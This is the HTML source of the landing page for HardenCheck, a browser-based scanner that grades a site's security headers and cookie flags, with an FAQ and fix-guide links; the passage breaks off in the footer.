


<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HardenCheck &mdash; check your site for missing security headers &amp; unsafe cookies</title>
<meta name="description" content="Grade your site's HTTP security headers and cookie flags and get an A&ndash;F report card with plain-English explanations and copy-paste fixes for nginx, Apache, Vercel &amp; Next.js. Runs in your browser. Free, no signup.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="HardenCheck &mdash; is your site missing security headers?">
<meta property="og:description" content="Grade your site's security headers and cookie flags. Get an A&ndash;F report card, plain-English explanations, and copy-paste fixes for nginx, Apache, Vercel &amp; Next.js &mdash; in your browser.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebApplication","name":"HardenCheck","applicationCategory":"SecurityApplication","operatingSystem":"Web","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Free client-side scanner that grades a site's HTTP security headers and cookie flags into an A&ndash;F report card with plain-English explanations and copy-paste fixes for nginx, Apache, Vercel and Next.js.","publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"}}
</script>
<link rel="stylesheet" href="styles.css?v=1">
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="./" aria-label="HardenCheck &mdash; go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="about.html">How it works</a>
      <a href="guides/add-content-security-policy-header.html">Fix guides</a>
      <a href="guides/content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="guides/csp-react-spa-app.html">React / SPA</a>
      <a href="guides/referrer-policy-header.html">Referrer-Policy</a>
      <a href="guides/permissions-policy-header.html">Permissions-Policy</a>
    </nav>
  </div>
</header>

<main id="main">

  <section class="hero">
    <div class="wrap">
      <p class="eyebrow">Security-header &amp; cookie scanner</p>
      <h1>Is your site missing its security headers?</h1>
      <p class="lede">Most vibe-coded and rushed deploys ship with <strong>no Content-Security-Policy, no HSTS, and cookies anyone can steal</strong>. HardenCheck grades your response headers and cookie flags into a plain-English <strong>A&ndash;F report card</strong> &mdash; with copy-paste fixes for your platform.</p>

      <form id="scan-form" class="scanner" novalidate>
        <div class="code-tool">
          <div class="code-toolbar">
            <span class="tb-label">Check a live URL</span>
            <button type="button" id="paste-toggle" class="tb-btn" aria-expanded="false" aria-controls="paste-wrap">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="8" y="3" width="8" height="4" rx="1"/><path d="M16 5h2a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h2"/></svg>
              Paste raw headers instead
            </button>
          </div>

          <div class="url-row">
            <label class="sr-only" for="url">Your site's URL</label>
            <span class="url-prefix" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg>
            </span>
            <input id="url" name="url" class="url-input" type="url" inputmode="url" spellcheck="false" autocomplete="off" autocapitalize="off" autocorrect="off" placeholder="https://your-site.com" aria-describedby="trust-line safety-note">
          </div>

          <div id="paste-wrap" class="paste-wrap" hidden>
            <label class="code-label" for="paste">Paste a raw HTTP response header block <code>(curl -I your-site.com)</code></label>
            <textarea id="paste" name="paste" class="code-input" spellcheck="false" autocomplete="off" autocapitalize="off" autocorrect="off" wrap="off" placeholder="HTTP/2 200&#10;content-security-policy: default-src 'self'&#10;strict-transport-security: max-age=63072000&#10;set-cookie: session=...; HttpOnly; Secure; SameSite=Lax&#10;&hellip;"></textarea>
          </div>
        </div>

        <p class="safety-note" id="safety-note">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3 4 6v6c0 5 3.5 8 8 9 4.5-1 8-4 8-9V6l-8-3Z"/><path d="m9 12 2 2 4-4"/></svg>
          <span><strong>URL mode reads response headers through a public CORS proxy</strong>, which can strip or hide them. If that happens, paste mode always works &mdash; and is the most accurate. Only check sites you own or are authorized to test.</span>
        </p>

        <div class="scan-actions">
          <button type="submit" id="scan-btn" class="btn primary">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3 4 6v6c0 5 3.5 8 8 9 4.5-1 8-4 8-9V6l-8-3Z"/><path d="m9 12 2 2 4-4"/></svg>
            Grade my headers
          </button>
          <button type="button" id="example-btn" class="btn">Try an example</button>
          <button type="button" id="clear-btn" class="btn ghost">Clear</button>
        </div>

        <p class="trust-badge" id="trust-line">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="4" y="11" width="16" height="9" rx="2"/><path d="M8 11V7a4 4 0 0 1 8 0v4"/></svg>
          <span><strong>Runs in your browser.</strong> We don't store your URL, headers, or results. No signup.</span>
        </p>
      </form>
    </div>
  </section>

  <section id="results" class="results" hidden tabindex="-1" aria-label="Report card and findings">
    <!-- app.js fills this with the grade report card, findings, and fixes -->
  </section>

  <section class="detect">
    <div class="wrap">
      <p class="eyebrow">What we check</p>
      <h2 class="detect-title">The headers that actually protect users</h2>
      <p class="detect-sub">HardenCheck grades the response headers and cookie flags every site should set &mdash; and explains, in plain English, what each one stops and exactly how to add it.</p>
      <ul class="detect-grid">
        <li class="feature"><span class="feat-icon" aria-hidden="true">CSP</span><div><h3>Content-Security-Policy</h3><p>Your strongest defence against cross-site scripting. We flag missing or <code>'unsafe-inline'</code> policies. <a href="guides/add-content-security-policy-header.html">How to add one &rarr;</a> &middot; <a href="guides/content-security-policy-strict-dynamic.html">strict-dynamic guide &rarr;</a></p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">HSTS</span><div><h3>Strict-Transport-Security</h3><p>Forces HTTPS so attackers can't downgrade the connection. We check <code>max-age</code> and scope. <a href="guides/enable-hsts-header.html">How to enable it &rarr;</a></p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">XFO</span><div><h3>X-Frame-Options</h3><p>Blocks clickjacking by stopping your pages being framed. Also reads CSP <code>frame-ancestors</code>. <a href="guides/x-frame-options-vs-csp-frame-ancestors.html">XFO vs frame-ancestors &rarr;</a></p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">MIME</span><div><h3>X-Content-Type-Options</h3><p>Stops MIME-sniffing that can turn a file into runnable script. We check for <code>nosniff</code>. <a href="guides/x-content-type-options-nosniff.html">What is nosniff? &rarr;</a></p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">REF</span><div><h3>Referrer-Policy &amp; Permissions-Policy</h3><p>Limit what you leak in the <code>Referer</code> header and switch off camera/mic/geolocation you don't use. <a href="guides/referrer-policy-header.html">Referrer-Policy guide &rarr;</a> &middot; <a href="guides/permissions-policy-header.html">Permissions-Policy guide &rarr;</a></p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">COOP</span><div><h3>Cross-Origin-* headers</h3><p>COOP, COEP-adjacent CORP isolation that mitigates Spectre-class and cross-origin leaks.</p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">&#x1F36A;</span><div><h3>Cookie flags</h3><p>Every <code>Set-Cookie</code> is checked for <code>Secure</code>, <code>HttpOnly</code> and <code>SameSite</code> &mdash; the flags that keep sessions un-stealable.</p></div></li>
        <li class="feature"><span class="feat-icon" aria-hidden="true">&#x2139;</span><div><h3>Info disclosure</h3><p>We flag <code>Server</code> and <code>X-Powered-By</code> headers that needlessly advertise your stack to attackers.</p></div></li>
      </ul>
    </div>
  </section>

  <section class="steps">
    <div class="wrap">
      <p class="eyebrow">How it works</p>
      <h2 class="steps-title">Three steps to a hardened header set</h2>
      <ol class="step-grid">
        <li class="step">
          <span class="step-num" aria-hidden="true">1</span>
          <h3>Enter your URL or paste headers</h3>
          <p>Drop in a site you own, or paste a raw response block from <code>curl -I</code> or DevTools to skip the network entirely.</p>
        </li>
        <li class="step">
          <span class="step-num" aria-hidden="true">2</span>
          <h3>Graded in your browser</h3>
          <p>Each header and cookie is scored by severity and turned into an A&ndash;F report card &mdash; all locally, nothing stored.</p>
        </li>
        <li class="step">
          <span class="step-num" aria-hidden="true">3</span>
          <h3>Copy the exact fix</h3>
          <p>Every issue comes with a ready-to-paste snippet for nginx, Apache, Vercel, or Next.js. Paste, deploy, re-check.</p>
        </li>
      </ol>
    </div>
  </section>

  <section class="suite-band">
    <div class="wrap">
      <div class="section-head">
        <p class="eyebrow">The ship-safety suite</p>
        <h2>Checks before you ship</h2>
        <p>HardenCheck is part of <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a>' ship-safety suite for vibe-coded and indie apps. Run them all before you go live.</p>
      </div>
      <ul class="suite-grid">
        <li class="suite-card">
          <span class="feat-icon" aria-hidden="true">src</span>
          <h3 class="suite-name">LeakCheck</h3>
          <p>Did you leak a secret in your <strong>source code</strong>? Paste code, <code>.env</code>, or config and catch hardcoded keys before you commit.</p>
          <a class="suite-cta" href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">Scan your source code &rarr;</a>
        </li>
        <li class="suite-card">
          <span class="feat-icon" aria-hidden="true">live</span>
          <h3 class="suite-name">ExposureCheck</h3>
          <p>Is your <strong>live site</strong> leaking? Probe the deployed URL for exposed <code>.env</code>, public <code>.git</code>, source maps, and bundled keys.</p>
          <a class="suite-cta" href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">Scan your live site &rarr;</a>
        </li>
        <li class="suite-card is-current" aria-current="page">
          <span class="feat-icon" aria-hidden="true">hdr</span>
          <h3 class="suite-name">HardenCheck <span class="pill">You're here</span></h3>
          <p>Are your <strong>security headers</strong> set? Grade your CSP, HSTS, frame &amp; cookie protections into an A&ndash;F report card.</p>
          <span class="suite-cta muted">This tool</span>
        </li>
      </ul>
    </div>
  </section>

  <section class="faq">
    <div class="wrap narrow">
      <p class="eyebrow">FAQ</p>
      <h2 class="faq-title">Questions, answered</h2>

      <details>
        <summary>How does it read headers from another site in my browser?</summary>
        <p>Browsers block one site from reading another's response (the same-origin policy), so URL mode routes the request through a <strong>public CORS proxy</strong> that fetches your page and hands the headers back to your tab. That proxy is a third party that can see the URL it fetches, and &mdash; importantly &mdash; <strong>proxies often strip or rewrite headers</strong>, which can hide or distort the very thing we're grading. When that happens HardenCheck tells you honestly instead of guessing. For a guaranteed-accurate grade, use <strong>paste mode</strong>.</p>
      </details>

      <details>
        <summary>What's the most accurate way to use it?</summary>
        <p><strong>Paste mode.</strong> Run <code>curl -I https://your-site.com</code> in a terminal, or open your site, press F12, go to the Network tab, click the document request, and copy the <em>Response Headers</em>. Paste that raw block in and HardenCheck grades the real headers your server sends &mdash; with no network call at all from this page.</p>
      </details>

      <details>
        <summary>Do you store my URL or headers?</summary>
        <p>No. Nothing is persisted. Your URL, the fetched or pasted headers, and the resulting grade live only in this tab's memory and disappear the moment you close or reload the page. There's no database, no analytics on your content, and no signup. (In URL mode the public CORS proxy briefly handles your URL to fetch it &mdash; see above.)</p>
      </details>

      <details>
        <summary>Is a good grade a guarantee my site is secure?</summary>
        <p><strong>No.</strong> HardenCheck grades HTTP response headers and cookie flags &mdash; an important but narrow slice of security. A clean A says your headers are well-configured; it says nothing about your authentication, dependencies, input validation, access controls, or server hardening. Treat it as a fast hardening check, not a full audit. For real assurance, <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">talk to Copper Bay Labs</a>.</p>
      </details>

      <details>
        <summary>Can it monitor my headers over time?</summary>
        <p>HardenCheck is a one-shot check. Continuous, scheduled monitoring &mdash; re-checking your headers on a cadence and alerting you the moment a deploy regresses a protection, with a shareable status page &mdash; is the job of <strong>PulseGuard</strong>, the paid monitoring layer we're building on top of this engine. Want early access for your team? <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Get in touch &rarr;</a></p>
      </details>
    </div>
  </section>

</main>

<section class="upsell" aria-labelledby="upsell-h" style="border-top:1px solid var(--line,#e7e1d8);padding:3.5rem 0;text-align:center">
  <div class="wrap">
    <h2 id="upsell-h" style="margin:0 0 .6rem;font-size:1.4rem">Monitor your security headers continuously</h2>
    <p style="max-width:52ch;margin:0 auto 1.4rem;color:var(--muted,#6b6359)">HardenCheck Pro will re-scan your headers and CSP on a schedule and alert you the moment something weakens &mdash; be first to know when it lands.</p>
    <div style="display:flex;gap:.85rem;justify-content:center;flex-wrap:wrap;align-items:center">
      <a class="btn" href="mailto:contact@copperbaytech.com?subject=HardenCheck%20Pro%20waitlist&amp;body=I%27d%20use%20scheduled%20header%20re-scans%20with%20alerts.%20Notify%20me%20at%20launch.">Join the Pro waitlist</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer" style="font-weight:600">Or have Copper Bay harden it for you <span aria-hidden="true">&rarr;</span></a>
    </div>
  </div>
</section>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="./" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="about.html">How it works</a>
